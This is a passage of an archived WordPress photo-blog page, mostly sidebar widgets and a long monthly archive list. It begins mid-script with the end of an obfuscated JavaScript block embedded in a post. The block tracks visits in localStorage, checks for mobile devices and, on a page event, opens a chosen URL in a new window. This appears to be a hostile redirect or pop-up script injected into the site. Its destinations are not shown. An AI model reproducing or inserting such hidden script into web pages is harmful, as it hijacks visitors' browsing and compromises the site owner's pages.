_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/light/ title="light" class=light rel="tag">light</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2008/03/gold_on_the_str/" rel="prev"><span class="nav-direction">previous</span><span>gold on the streets of london</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2008/03/hassock_of_the_88/" rel="next"><span class="nav-direction">next</span><span>hassock of the week</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
